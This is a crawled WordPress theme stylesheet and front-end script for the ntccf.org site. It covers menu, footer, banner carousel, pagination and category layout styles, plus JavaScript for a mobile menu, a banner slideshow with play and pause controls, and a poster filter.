	.menu {
		width: 100%;
		display: none;
		position: absolute;
		right: 0;
		top: 40px;
		z-index: 99;
	}
	.menu ul {
		border-bottom: 2px solid #ccc;
	}
	.drop-down-menu {
		position: relative;
		width: 100%;
	}
	.drop-down-menu ul {
		width: 100%;
	}
	
	.menu ul>li {
		width: 100%;
	}
	
	.menu ul a {
		line-height: 40px;
	  }
	
	.menu ul li ul {
		position: relative;
	}
	
	.menu ul ul li {
		border: 0;
	}
	
	.menu ul ul li a {
		padding-left: 50px;
		
	}
  /*.menu ul li:hover>ul {
	display: none;
  }*/
	
	.menu ul .active>ul {
		display: block;
	}
}


/* footer.php */

.footer {
    background-color: #0F293B;
	padding: 10px;
	display: flex;
}

.footer p {
	color: #fff;
	font-size: 12px;
	margin: 10px 0;
}

.footer a {
	margin: 10px 5px;
}

.footer .block {
	width: 48%;
	margin: auto 1%;
	display: flex;
}

.footer .meditor a {
	color: white;
	margin-right: 10px;
}

@media (max-width: 768px) {
	.footer p {
		text-align: center;
	}
	.footer .block {
		width: 98%;
		margin: auto 1%;
	}
	.footer .block.empty {
		display: none;
	}
}


/* ------------個別頁面-------------- */ 


/* index.php */

.banner {
	max-width: 1000px;
	max-width: 1140px;
	height: 400px;
	background-image: url("../img/banner_test.png");
	background-size: cover;
	background-position: 20% center;
}

/* --- 寬高比 1:0.35 --- */
@media (max-width: 768px) {
	.banner {
		width: 100vw;
		height: calc(100vw * 0.35);
	}
}

.video-background {
	display: flex;
	justify-content: center;
	z-index: 1;
	/* width: 1140px; */
	/* height: 414px; */
	height: 350px;
	overflow: hidden;
}

/*.video-background video {
	position: absolute;
  	top: 0;
  	left: 0;
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
}*/

/*.video-background video {
	display: block;
	margin: auto;
}*/

/*.video-background video {
	position: absolute;
	top: 50%;
	left: 50%;
}*/

/*
.video-background {
	background: #fff;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    max-width: 1140px;
    margin: 0 auto;
    overflow: hidden;
    z-index: 1;
}

.video-foreground {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
}
*/

.video-foreground {
	display: flex;
	justify-content: center;
	align-items: center;
}

@media (max-width: 768px) {
	.video-background {
		width: auto;
		height: auto;
		overflow: initial;
	}
	.video-background video {
		max-width: 100%;
		max-height: 500px;
	}
}

.more-link {
	float: right;
	display: inline-block;
    padding: 5px 10px;
    border: solid 1px #477082;
    color: #477082;
	text-decoration: none;
	
}

.more-link:hover {
	background: #477082;
	color: #FFF;
}

.home.site-main {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	/* margin: 20px auto;*/
	
}

@media (max-width: 768px) {
	.home.site-main {
		/*height: 500px;
		overflow-y: scroll;*/
	}
}

/* .home .mainBlock {
	width: 31.333%;
	margin: 0 1%;
	height: 500px;
	overflow-y: scroll;
}*/

.home .mainBlock {
	margin: 40px auto;
}


@media (max-width: 768px) {
	.home .mainBlock {
		width: 98%;
		height: auto;
		overflow-y: initial;
	}
}

.home .article_block {
	margin: 30px 1%;
	width: 31.333%;
}


@media (min-width: 768px) {
	.home .article_block {
		margin: 30px 0;
		width: 32%;
	}

	.home .subBlock .article_block:nth-child(3n+2){
			margin: 30px 2%;
	}
}

.home .article_block .info {
	display: flex;
	justify-content: space-between;
	margin: 5px;
}

.home .article_block .inner .mainImage {
	width: 342px;
	height: 258px;
	margin: 0 auto;
	background-image: url("https://ntccf.org/wp-content/uploads/2022/04/文化行旅工作室_08Apr-02.jpg");
	background-size: cover;
	background-position: 20% center;
}

.home .article_block .title {
	padding: 5px 0;
	border-bottom: 1px solid gray;
	display: flex;
	align-items: flex-end;
}

.home .article_block .title h3 {
	margin: 0;
}

.home .article_block .title a {
	color: #477082;
	text-decoration: none;
}

.home .article_block .title a:hover {
	text-decoration: underline;
}

/* .home .content {
	padding: 10px;
} */

.home .content>ul {
	list-style: none;
	display: flex;
	padding: 0;
}

.home .content h2 {
	text-align: center;
	color: #477082;
}

@media (max-width: 768px) {
	.home .article_block .inner .mainImage {
		max-width: 342px;
		height: 258px;
		width: auto;
		margin: 0 auto;
	}
	
	.home .article_block {
		width: 98%
	}
	
	/*.home .subBlock {
		flex-wrap: wrap;
	}*/
	
	.home .content>ul {
		flex-wrap: wrap;
	}
}

.home .content .btn {
	display: flex;
	justify-content: center;
	margin: 10px auto;
}

.home .content .btn .btn-primary {
	border-radius: 4px;
	border: #87b6bd solid 1px;
	background-color: #fff;
	color: #5b7e96;
}

@media (max-width: 768px) {
	.home .content .btn .btn-primary {
		width: 98%;
		margin: 0 1%;
	}
}

.home .content .btn .btn-primary:hover {
	background-color: #5b7e96;
	color: #fff;
}

.home .content .btn .button-small {
	font-size: 85%;
}

.home .content .subBlock {
	padding: 10px 0;
	/* height: 500px; */
	/* overflow-y: scroll; */
	/* ------------ */
	display: flex;
	flex-wrap: wrap;
	/* justify-content: space-between; */
}

@media (max-width: 768px) {
	.home .content .subBlock {
		/* overflow-y: initial;*/
		padding: 10px;
		justify-content: center;
	}
}

.home .content .subBlock .blockHeader .title {
	height: 40px;
}

.home .content .subBlock .inner {
	min-height: 650px;
	position: relative;
}

.home .content .subBlock .inner .more-link {
	position: absolute;
	bottom: -30px;
	right: 0;
}

@media (max-width: 768px) {
	.home .content .subBlock .inner {
		height: auto;
		position: relative;
	}
	.home .content .subBlock .inner .more-link {
		position: relative;
	}
}

/* .home .content .subBlock .blockContent {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.home .content .subBlock .blockContent .more-link {
	justify-self: flex-end;
}*/


/* single.php */

.single_page .article_block {
	margin-bottom: 40px;
}

.single_page .article_block .inner .mainImage {
	width: 1140px;
	height: 500px;
	background-image: url("https://ntccf.org/wp-content/uploads/2022/04/文化行旅工作室_08Apr-02.jpg");
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}

/* --- 寬高比 1:0.35 --- */

@media (max-width: 768px) {
	.inner {
		padding: 5px 10px;
	}
	.single_page .article_block .inner .mainImage {
		width: 90vw;
		height: 300px;
		margin: 0 auto;
	}
}


.single_page .article_block .title {
	background-color: #477082;
	color: #fff;
	font-size: 2rem;
	padding: 10px;
}

.single_page .article_block .info {
	display: none;
}

.single_page .article_block .blockContent img {
	max-width: 100%;
}

.single_page .article_block .blockContent a {
	color: #477082;
	margin-left: 5px;
}

.blockContent p:not(.has-text-align-center, .has-text-align-right) {
	text-align: justify;
}


/* PageNavi */

/*.page-pagination {
	display: flex;
	flex-direction: row;
    justify-content: center;
	align-items: center;
}*/

/*.page-pagination .nav-links {
	display: flex;
	flex-direction: row;
    justify-content: center;
	align-items: center;
}*/

.wp-pagenavi {
	margin: 30px;
	padding: 20px;
	background: #FFF;
	position: relative;
	max-width: 1280px;
	display: flex;
	justify-content: center;
}

.pages {
	color: #888;
	margin-right: 13px;
}

.page-numbers {
	padding: 5px 10px;
	color: #477082;
	background: #FFF;
	text-decoration: none;
	border: solid 1px #477082;
    font-size: 1em;
    margin: 0 0.3em;
}

.page-numbers:hover {
	color: #FFF;
	background: #477082;
}

.page-numbers.current {
	color: #FFF;
	background: #477082;
}


/* ------------ category 分類頁 -------------- */ 
/* 說明：首頁 .home 裡面的文章列表跟 分類頁 .category 的文章列表設定幾乎一樣，
但是要分開設定，所以之後如果 .home 那邊有改，.category 一樣的設定也要一併改 */

.category.site-main {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	/* margin: 20px auto;*/
	
}

.category .mainBlock {
	margin: 40px auto;
}

@media (max-width: 768px) {
	.category.site-main {
		/*height: 500px;
		overflow-y: scroll;*/
	}
}

/* .category .mainBlock {
	width: 31.333%;
	margin: 0 1%;
	height: 500px;
	overflow-y: scroll;
}*/


@media (max-width: 768px) {
	.category .mainBlock {
		width: 98%;
		height: auto;
		overflow-y: initial;
	}
}

.category .article_block {
	margin: 30px 1%;
	width: 31.333%;
}

@media (min-width: 768px) {
	.category .article_block {
		margin: 30px 0;
		width: 32%;
	}

	.category .subBlock .article_block:nth-child(3n+2){
			margin: 30px 2%;
	}
}

.category .article_block .info {
	display: flex;
	justify-content: space-between;
	margin: 5px;
}

.category .article_block .inner .mainImage {
	max-width: 342px;
	height: 258px;
	margin: 0 auto;
	background-image: url("https://ntccf.org/wp-content/uploads/2022/04/文化行旅工作室_08Apr-02.jpg");
	background-size: cover;
	background-position: 20% center;
}

.category .article_block .title {
	padding: 5px 0;
	border-bottom: 1px solid gray;
	display: flex;
	align-items: flex-end;
}

.category .article_block .title h3 {
	margin: 0;
}

.category .article_block .title a {
	color: #477082;
	text-decoration: none;
}

.category .article_block .title a:hover {
	text-decoration: underline;
}

/* .category .content {
	padding: 10px;
} */

.category .content>ul {
	list-style: none;
	display: flex;
	padding: 0;
}

.category .content h2 {
	text-align: center;
	color: #477082;
}

@media (max-width: 768px) {
	.category .article_block {
		width: 98%
	}
	
	/*.category .subBlock {
		flex-wrap: wrap;
	}*/
	
	.category .content>ul {
		flex-wrap: wrap;
	}
}

.category .content .btn {
	display: flex;
	justify-content: center;
	margin: 10px auto;
}

.category .content .btn .btn-primary {
	border-radius: 4px;
	border: #87b6bd solid 1px;
	background-color: #fff;
	color: #5b7e96;
}

@media (max-width: 768px) {
	.category .content .btn .btn-primary {
		width: 98%;
		margin: 0 1%;
	}
}

.category .content .btn .btn-primary:hover {
	background-color: #5b7e96;
	color: #fff;
}

.category .content .btn .button-small {
	font-size: 85%;
}

.category .content .subBlock {
	padding: 10px 0;
	/* height: 500px; */
	/* overflow-y: scroll; */
	/* ------------ */
	display: flex;
	flex-wrap: wrap;
	/* justify-content: space-between; */
}

@media (max-width: 768px) {
	.category .content .subBlock {
		/* overflow-y: initial;*/
		padding: 10px;
		justify-content: center;
	}
}

.category .content .subBlock .blockHeader .title {
	height: 40px;
}

.category .content .subBlock .inner {
	min-height: 650px;
	position: relative;
}

.category .content .subBlock .inner .more-link {
	position: absolute;
	bottom: -30px;
	right: 0;
}

@media (max-width: 768px) {
	.category .content .subBlock .inner {
		height: auto;
		position: relative;
	}
	.category .content .subBlock .inner .more-link {
		position: relative;
	}
}

/* .category .content .subBlock .blockContent {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.category .content .subBlock .blockContent .more-link {
	justify-self: flex-end;
}*/

/* --- 單一頁面不要顯示日期 --- */

.single_page .date {
	display: block;
}

.site-main .date {
	display: none;
}

.category .site-main .date {
	display: block;
}

/* --- 單一頁面標題置中 --- */
/* --- 首頁分類頁標題置左 --- */

.site-main .title {
	text-align: center;
}

.category .site-main .title {
	text-align: left;
}

.home .site-main .title {
	text-align: left;
}


/* --- 歷年成果 三個 banner --- */
.category .content .mainBlock .mainImage a {
	max-width: 1140px;
	height: 500px;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	display: block;
	text-indent: 101%;
	white-space: nowrap;
	overflow: hidden;
  }

.category .content .mainBlock .mainImage.outcome2019 a {
	background-image: url("http://ntccf.org/wp-content/uploads/2022/08/2019.jpg");
}

.category .content .mainBlock .mainImage.outcome2020 a {
	background-image: url("http://ntccf.org/wp-content/uploads/2022/08/2020.jpg");
}

.category .content .mainBlock .mainImage.outcome2021 a {
	background-image: url("http://ntccf.org/wp-content/uploads/2022/08/2021.jpg");
}

.category .content .mainBlock .mainImage.outcome2022 a {
	background-image: url("https://ntccf.org/wp-content/uploads/2023/06/2022.png");
}

.category .content .mainBlock .mainImage.outcome2023 a {
	background-image: url("https://ntccf.org/wp-content/uploads/2024/02/2023.png");
}

.category .content .mainBlock .mainImage.outcome2024 a {
	background-image: url("https://ntccf.org/wp-content/uploads/2025/04/%E6%96%B0%E5%8C%97%E5%B8%82%E6%96%87%E5%8C%96%E5%9F%BA%E9%87%91%E6%9C%832024%E5%B9%B4%E5%A0%B1-%E5%B0%81%E9%9D%A2.jpg");
}

@media (max-width: 768px) {
	.category .content .mainBlock .mainImage a {
		height: 200px;
	}
}

.skip-nav-link {
	position: absolute;
	z-index: 99999;
	transform: translateY(-200%);
}

.skip-nav-link:focus {
	transform: translateY(0);
}

.sitemap_page a {
	color: #000;
}



.banner-container { 
    overflow:hidden; 
    width:1000px;
    height:400px;
    position:relative; 
    margin: 0 auto;
    padding-bottom: 10px;
}

@media (max-width: 1040px) {
	.banner-container {
		width: 100vw;
		height: calc(100vw * 0.4);
	}
}


.banner-container .tabImg {
  opacity: 0;
  pointer-events: none;
}

.banner-container .tabImg:first-of-type {
  opacity: 1;
  pointer-events: auto;
}

.banner-container .arrow {
    width: 30px;
    height: 60px;
    background-color: rgba(0,0,0,0.4);
    position: absolute;
    top: 50%;
    margin-top: -60px;
    /*z-index:999;*/
}

@media (max-width: 1040px) {
	.banner-container .arrow {
		/*top: 40%;*/
		top: calc(100vw * 0.4 * 0.5)
	}
}

.banner-container .arrow span {
    display: block;
    width: 10px;
    height: 10px;
    border-bottom: 2px solid #fff;
    border-left: 2px solid #fff;
}
.banner-container .slider_left {
    margin: 25px 0 0 10px;
    transform: rotate(45deg);
}
.banner-container .prev {
    left: 0;
}
.banner-container .next {
    right: 0;
}

/*@media (max-width: 768px) {
	.banner-container .next {
		right: 10px;
	}
}*/

.banner-container .slider_right {
    margin: 25px 0 0 5px;
    transform: rotate(-135deg);
}
.banner-container .arrow:hover{
  background-color: rgba(0,0,0,0.7);
  cursor: pointer;
}


.banner-container .coverflow{
	width: 1000px;
	height: 400px;
	position: relative;
}

@media (max-width: 1040px) {
	.banner-container .coverflow {
		width: 100vw;
		height: calc(100vw * 0.4);
	}
}

.banner-container .coverflow>a{
	display: block;
	position: absolute;
	top:0;
	left:0;
	transition: .5s linear all;
}
.banner-container .coverflow>a>img{
	width:100%;
	height: 100%;
	object-fit:contain;
}

.banner-play-pause {
    position: absolute;
    top: 10px;
    left: 10px;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.6);
    border: none;
    color: white;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 10;
    transition: background-color 0.3s ease;
}

.banner-play-pause:hover {
    background: rgba(0, 0, 0, 0.8);
}

.banner-play-pause:focus {
    outline: none;
    box-shadow: 
        0 0 0 2px #fff,
        0 0 0 4px #000,
        0 0 0 6px rgba(255, 255, 255, 0.5);
}

.banner-container {
    position: relative;
}

--- FILE ---
content_type: application/javascript
request_url: https://ntccf.org/wp-content/themes/ntccf_theme/assets/js/scripts.js?ver=6.9
body_size: 5683
content:
// const elem = document.getElementsByClassName("showHamMenu");
// console.log(elem);
// const menu = document.getElementsByClassName("mobile menu");
// console.log(menu);
// const bmiLogoObj = document.getElementById("menu");
// console.log(bmiLogoObj);
// bmiLogoObj.addEventListener("click",function(){
//    console.log(event);
// });

window.addEventListener("load", LoadingFinished);

function LoadingFinished(){
	const menuObj = document.getElementById("menu");
	const showHamMenuObj = document.getElementById("showHamMenu");
	let isMenuOpen = false;
	showHamMenuObj.addEventListener('click', function (event) {
		isMenuOpen = !isMenuOpen;
		if (isMenuOpen) menuObj.style.display = "block";
		if (!isMenuOpen) menuObj.style.display = "none";
	});
	const listObj = document.querySelectorAll(".menu-item-has-children");
	for ( let i=0; i<listObj.length; i++){
		listObj[i].addEventListener("click",function(event){
			for ( let j=0; j<listObj.length; j++){
				let originClass = listObj[j].getAttribute("class");
				let newClass = originClass.replace(/ active/g, "");
				if ( j === i ) {
					if (!originClass.includes("active")) {
						newClass = originClass + " active";
					} else {
						newClass = originClass.replace(/ active/g, "");
					}
				}
				listObj[j].setAttribute("class",newClass);
			}
		})
	}
}


window.onload = function  () {

	/// ---- bhis-banner-start ----
	var curIndex=0;
	var img_number = document.getElementsByClassName('tabImg').length;
	var _timer = setInterval(runFn,5000);
	function runFn(){ 
		curIndex = ++curIndex == img_number ? 0 : curIndex;
		slideTo(curIndex);
	}

	var tbs = document.getElementsByClassName("tabBtn");
	for(var i=0;i<tbs.length;i++){
		tbs[i].onclick = function  () {
			clearInterval(_timer);
			slideTo(this.attributes['num'].value);
			curIndex = this.attributes['num'].value
			_timer = setInterval(runFn,5000);
		}
	}

	var prev = document.getElementsByClassName("prev");
	if (prev && prev[0]) {
		prev[0].onclick = function () {
			clearInterval(_timer);
			curIndex--;
			if(curIndex == -1){
				curIndex = img_number-1;
			}
			slideTo(curIndex);
			_timer = setInterval(runFn,5000);
		}
	}

	var next = document.getElementsByClassName("next");
	if (next && next[0]) {
		next[0].onclick = function () {
			clearInterval(_timer);
			curIndex++;
			if(curIndex == img_number){
				curIndex =0;
			}
			slideTo(curIndex);
			_timer = setInterval(runFn,5000);
		}
	}



	function slideTo(index){
		var index = parseInt(index);
		var images = document.getElementsByClassName('tabImg');
		for(var i=0;i<images.length;i++){
			if( i == index ){
				images[i].style.opacity = '1';
				images[i].style.pointerEvents = 'auto';
			}else{
				images[i].style.opacity = '0';
				images[i].style.pointerEvents = 'none';
			}
		}
		var tabBtn = document.getElementsByClassName('tabBtn');
		for(var j=0;j<tabBtn.length;j++){
			if( j == index ){
				tabBtn[j].classList.add("hover");
				curIndex=j;
			}else{
				tabBtn[j].classList.remove("hover");
			}
		}

	}
		
	
	function filterPoster(cat) {
		document.querySelectorAll('.poster-item').forEach((poster) => {
			var currentCat = poster.dataset.cat.split(',').map((x) => x.trim());
			if (cat === '__all') {
				poster.style.display = 'block';
			} else if (currentCat.includes(cat)) {
				poster.style.display = 'block';
			} else {
				poster.style.display = 'none';
			}
		});
	}
	
	document.querySelectorAll('.poster-filter-button').forEach((btn) => {
		console.log(btn);
		btn.onclick = () => {
			document.querySelectorAll('.poster-filter-button').forEach((btn) => btn.classList.remove('active'));
			btn.classList.add('active');
			filterPoster(btn.dataset.cat);
		}
	});
	
	let isPlaying = true;
	const playPauseBtn = document.querySelector('.banner-play-pause');
    const playIcon = playPauseBtn.querySelector('.play-icon');
    const pauseIcon = playPauseBtn.querySelector('.pause-icon');
	
	var images = document.getElementsByClassName('tabImg');
	for(var i = 0; i < images.length; i++) {
		// When image gets focus
		images[i].addEventListener('focus', function() {
			// Find the index of the focused image
			var focusedIndex = Array.prototype.indexOf.call(images, this);

			// Clear auto-play timer (pause)
			clearInterval(_timer);

			// Slide to the focused image
			slideTo(focusedIndex);
			curIndex = focusedIndex;
			playIcon.style.display = 'block';
			pauseIcon.style.display = 'none';
			playPauseBtn.setAttribute('aria-label', '播放輪播');
			isPlaying = false;
		});

		// When image loses focus
		images[i].addEventListener('blur', function() {
			// Restart auto-play timer
			_timer = setInterval(runFn, 5000);
			playIcon.style.display = 'none';
			pauseIcon.style.display = 'block';
			playPauseBtn.setAttribute('aria-label', '暫停輪播');
			isPlaying = true;
		});
	}
	if (playPauseBtn) {
        playPauseBtn.addEventListener('click', function() {
            if (isPlaying) {
                // Pause carousel
				clearInterval(_timer);
                playIcon.style.display = 'block';
                pauseIcon.style.display = 'none';
				playPauseBtn.setAttribute('aria-label', '播放輪播');
                isPlaying = false;
            } else {
                // Start carousel
				_timer = setInterval(runFn, 5000);
                playIcon.style.display = 'none';
                pauseIcon.style.display = 'block';
				playPauseBtn.setAttribute('aria-label', '暫停輪播');
                isPlaying = true;
            }
        });
        
        // Set initial state (playing)
        pauseIcon.style.display = 'block';
        playIcon.style.display = 'none';
    }


	/// ---- bhis-banner-end ----

}



